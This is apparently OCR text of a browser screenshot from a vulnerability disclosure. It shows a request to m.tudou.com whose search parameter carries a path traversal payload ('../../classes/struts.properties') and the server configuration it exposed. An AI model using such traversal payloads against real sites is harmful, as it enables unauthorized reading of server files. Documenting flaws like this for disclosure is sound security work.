 http://m.tudou.com/search.do?kw=%3C%3E&v=3/../../classes/struts.properties?&sid=aea2cd8c86734fcc997344b06a9a70... 请登录 文件(F) 查看(V)
3C%3E&v=3/../../classes/struts.properties?&sid=aea2cd8c86734fcc997344 可信网站
后退 前进 停止 刷新 主页 恢复 无痕
收藏 收藏夹 百度 Google 淘宝网 IP138查询网 MD5Decrypter.co. Exploits Database 站长工具-百度权重 域名反查,查询服务
http://m.tudou.com/sea... ×
#set max size as 500M struts.multipart.maxSize=524288000 struts.multipart.saveDir = /tmp
www.wooyun.org